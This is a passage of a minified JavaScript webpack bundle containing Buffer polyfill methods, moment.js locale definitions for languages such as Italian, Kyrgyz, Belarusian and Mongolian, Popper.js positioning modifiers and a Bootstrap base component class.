t||A(e,4,this.length),i.read(this,e,!0,23,4)},l.prototype.readFloatBE=function(e,t){return t||A(e,4,this.length),i.read(this,e,!1,23,4)},l.prototype.readDoubleLE=function(e,t){return t||A(e,8,this.length),i.read(this,e,!0,52,8)},l.prototype.readDoubleBE=function(e,t){return t||A(e,8,this.length),i.read(this,e,!1,52,8)},l.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||P(this,e,t,n,Math.pow(2,8*n)-1,0);var i=1,a=0;for(this[t]=255&e;++a<n&&(i*=256);)this[t+a]=e/i&255;return t+n},l.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||P(this,e,t,n,Math.pow(2,8*n)-1,0);var i=n-1,a=1;for(this[t+i]=255&e;--i>=0&&(a*=256);)this[t+i]=e/a&255;return t+n},l.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,1,255,0),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},l.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):j(this,e,t,!0),t+2},l.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):j(this,e,t,!1),t+2},l.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):C(this,e,t,!0),t+4},l.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):C(this,e,t,!1),t+4},l.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var i=Math.pow(2,8*n-1);P(this,e,t,n,i-1,-i)}var a=0,o=1,s=0;for(this[t]=255&e;++a<n&&(o*=256);)e<0&&0===s&&0!==this[t+a-1]&&(s=1),this[t+a]=(e/o|0)-s&255;return t+n},l.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var i=Math.pow(2,8*n-1);P(this,e,t,n,i-1,-i)}var a=n-1,o=1,s=0;for(this[t+a]=255&e;--a>=0&&(o*=256);)e<0&&0===s&&0!==this[t+a+1]&&(s=1),this[t+a]=(e/o|0)-s&255;return t+n},l.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,1,127,-128),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},l.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):j(this,e,t,!0),t+2},l.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):j(this,e,t,!1),t+2},l.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,4,2147483647,-2147483648),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):C(this,e,t,!0),t+4},l.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||P(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):C(this,e,t,!1),t+4},l.prototype.writeFloatLE=function(e,t,n){return R(this,e,t,!0,n)},l.prototype.writeFloatBE=function(e,t,n){return R(this,e,t,!1,n)},l.prototype.writeDoubleLE=function(e,t,n){return W(this,e,t,!0,n)},l.prototype.writeDoubleBE=function(e,t,n){return W(this,e,t,!1,n)},l.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var i,a=r-n;if(this===e&&n<t&&t<r)for(i=a-1;i>=0;--i)e[i+t]=this[i+n];else if(a<1e3||!l.TYPED_ARRAY_SUPPORT)for(i=0;i<a;++i)e[i+t]=this[i+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+a),t);return a},l.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var i=e.charCodeAt(0);i<256&&(e=i)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!l.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var a;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(a=t;a<n;++a)this[a]=e;else{var o=l.isBuffer(e)?e:N(new l(e,r).toString()),s=o.length;for(a=0;a<n-t;++a)this[a+t]=o[a%s]}return this};var I=/[^+\/0-9A-Za-z-_]/g;function U(e){return e<16?"0"+e.toString(16):e.toString(16)}function N(e,t){var n;t=t||1/0;for(var r=e.length,i=null,a=[],o=0;o<r;++o){if((n=e.charCodeAt(o))>55295&&n<57344){if(!i){if(n>56319){(t-=3)>-1&&a.push(239,191,189);continue}if(o+1===r){(t-=3)>-1&&a.push(239,191,189);continue}i=n;continue}if(n<56320){(t-=3)>-1&&a.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(t-=3)>-1&&a.push(239,191,189);if(i=null,n<128){if((t-=1)<0)break;a.push(n)}else if(n<2048){if((t-=2)<0)break;a.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;a.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;a.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return a}function F(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(I,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function q(e,t,n,r){for(var i=0;i<r&&!(i+n>=t.length||i>=e.length);++i)t[i+n]=e[i];return i}},8295:()=>{},8298:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(5093))},8303:function(e,t,n){!function(e){"use strict";e.defineLocale("pt-br",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"domingo_segunda-feira_terça-feira_quarta-feira_quinta-feira_sexta-feira_sábado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sáb".split("_"),weekdaysMin:"do_2ª_3ª_4ª_5ª_6ª_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",invalidDate:"Data inválida"})}(n(5093))},8383:function(e,t,n){!function(e){"use strict";e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:function(){return"[Oggi a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextDay:function(){return"[Domani a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextWeek:function(){return"dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastDay:function(){return"[Ieri a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastWeek:function(){return 0===this.day()?"[La scorsa] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT":"[Lo scorso] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},sameElse:"L"},relativeTime:{future:"tra %s",past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",w:"una settimana",ww:"%d settimane",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},8414:function(e,t,n){!function(e){"use strict";e.defineLocale("ug-cn",{months:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),monthsShort:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),weekdays:"يەكشەنبە_دۈشەنبە_سەيشەنبە_چارشەنبە_پەيشەنبە_جۈمە_شەنبە".split("_"),weekdaysShort:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),weekdaysMin:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY-يىلىM-ئاينىڭD-كۈنى",LLL:"YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm",LLLL:"dddd، YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm"},meridiemParse:/يېرىم كېچە|سەھەر|چۈشتىن بۇرۇن|چۈش|چۈشتىن كېيىن|كەچ/,meridiemHour:function(e,t){return 12===e&&(e=0),"يېرىم كېچە"===t||"سەھەر"===t||"چۈشتىن بۇرۇن"===t?e:"چۈشتىن كېيىن"===t||"كەچ"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"يېرىم كېچە":r<900?"سەھەر":r<1130?"چۈشتىن بۇرۇن":r<1230?"چۈش":r<1800?"چۈشتىن كېيىن":"كەچ"},calendar:{sameDay:"[بۈگۈن سائەت] LT",nextDay:"[ئەتە سائەت] LT",nextWeek:"[كېلەركى] dddd [سائەت] LT",lastDay:"[تۆنۈگۈن] LT",lastWeek:"[ئالدىنقى] dddd [سائەت] LT",sameElse:"L"},relativeTime:{future:"%s كېيىن",past:"%s بۇرۇن",s:"نەچچە سېكونت",ss:"%d سېكونت",m:"بىر مىنۇت",mm:"%d مىنۇت",h:"بىر سائەت",hh:"%d سائەت",d:"بىر كۈن",dd:"%d كۈن",M:"بىر ئاي",MM:"%d ئاي",y:"بىر يىل",yy:"%d يىل"},dayOfMonthOrdinalParse:/\d{1,2}(-كۈنى|-ئاي|-ھەپتە)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"-كۈنى";case"w":case"W":return e+"-ھەپتە";default:return e}},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:7}})}(n(5093))},8474:function(e,t,n){!function(e){"use strict";var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кечээ саат] LT",lastWeek:"[Өткөн аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",ss:"%d секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(5093))},8490:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2632),i=n(4278);const a={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,a=e.name,o=n.offset,s=void 0===o?[0,0]:o,l=i.DD.reduce((function(e,n){return e[n]=function(e,t,n){var a=(0,r.A)(e),o=[i.kb,i.Mn].indexOf(a)>=0?-1:1,s="function"==typeof n?n(Object.assign({},t,{placement:e})):n,l=s[0],u=s[1];return l=l||0,u=(u||0)*o,[i.kb,i.pG].indexOf(a)>=0?{x:u,y:l}:{x:l,y:u}}(n,t.rects,s),e}),{}),u=l[t.placement],d=u.x,c=u.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=d,t.modifiersData.popperOffsets.y+=c),t.modifiersData[a]=l}}},8676:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}})}(n(5093))},8781:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6243),i=n(3537),a=n(3646);const o=class{constructor(e){(e=(0,i.V6)(e))&&(this._element=e,r.A.set(this._element,this.constructor.DATA_KEY,this))}dispose(){r.A.remove(this._element,this.constructor.DATA_KEY),a.A.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach((e=>{this[e]=null}))}_queueCallback(e,t,n=!0){(0,i.dO)(e,t,n)}static getInstance(e){return r.A.get((0,i.V6)(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return"5.1.3"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}}},8861:function(e,t,n){!function(e){"use strict";e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"segundu balun",ss:"segundu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},8959:function(e,t,n){!function(e){"use strict";function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвіліна":"хвіліну":"h"===r?n?"гадзіна":"гадзіну":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:n?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[r],+e)}e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Ууў] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:n,mm:n,h:n,hh:n,d:"дзень",dd:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночы":e<12?"раніцы":e<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}})}(n(5093))},8979:(e,t,n)=>{"use strict";function r(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}n.d(t,{A:()=>r})},9033:function(e,t,n){!function(e){"use strict";e.defineLocale("en-in",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:6}})}(n(5093))},9053:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){switch(n){case"s":return t?"хэдхэн секунд":"хэдхэн секундын";case"ss":return e+(t?" секунд":" секундын");case"m":case"mm":return e+(t?" минут":" минутын");case"h":case"hh":return e+(t?" цаг":" цагийн");case"d":case"dd":return e+(t?" өдөр":" өдрийн");case"M":case"MM":return e+(t?" сар":" сарын");case"y":case"yy":return e+(t?" жил":" жилийн");default:return e}}e.defineLocale("mn",{months:"Нэгдүгээр сар_Хоёрдугаар сар_Гуравдугаар сар_Дөрөвдүгээр сар_Тавдугаар сар_Зургадугаар сар_Долдугаар сар_Наймдугаар сар_Есдүгээр сар_Аравдугаар сар_Арван нэгдүгээр сар_Арван хоёрдугаар сар".split("_"),monthsShort:"1 сар_2 сар_3 сар_4 сар_5 сар_6 сар_7 сар_8 сар_9 сар_10 сар_11 сар_12 сар".split("_"),monthsParseExact:!0,weekdays:"Ням_Даваа_Мягмар_Лхагва_Пүрэв_Баасан_Бямба".split("_"),weekdaysShort:"Ням_Дав_Мяг_Лха_Пүр_Баа_Бям".split("_"),weekdaysMin:"Ня_Да_Мя_Лх_Пү_Ба_Бя".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY оны MMMMын D",LLL:"YYYY оны MMMMын D HH:mm",LLLL:"dddd, YYYY оны MMMMын D HH:mm"},meridiemParse:/ҮӨ|ҮХ/i,isPM:function(e){return"ҮХ"===e},meridiem:function(e,t,n){return e<12?"ҮӨ":"ҮХ"},calendar:{sameDay:"[Өнөөдөр] LT",nextDay:"[Маргааш] LT",nextWeek:"[Ирэх] dddd LT",lastDay:"[Өчигдөр] LT",lastWeek:"[Өнгөрсөн] dddd LT",sameElse:"L"},relativeTime:{future:"%s дараа",past:"%s өмнө",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2} өдөр/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+" өдөр";default:return e}}})}(n(5093))},9068:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8979),i={passive:!0};const a={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,a=e.options,o=a.scroll,s=void 0===o||o,l=a.resize,u=void 0===l||l,d=(0,r.A)(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&c.forEach((function(e){e.addEventListener("scroll",n.update,i)})),u&&d.addEventListener("resize",n.update,i),function(){s&&c.forEach((function(e){e.removeEventListener("scroll",n.update,i)})),u&&d.removeEventListener("resize",n.update,i)}},data:{}}},9081:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(4278),i=n(6249);function a(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function o(e){return[r.Mn,r.pG,r.sQ,r.kb].some((function(t){return e[t]>=0}))}const s={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,s=t.rects.popper,l=t.modifiersData.preventOverflow,u=(0,i.A)(t,{elementContext:"reference"}),d=(0,i.A)(t,{altBoundary:!0}),c=a(u,r),f=a(d,s,l),h=o(c),_=o(f);t.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:f,isReferenceHidden:h,hasPopperEscaped:_},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":_})}}},9231:function(e,t,n){!function(e){"use strict";e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return 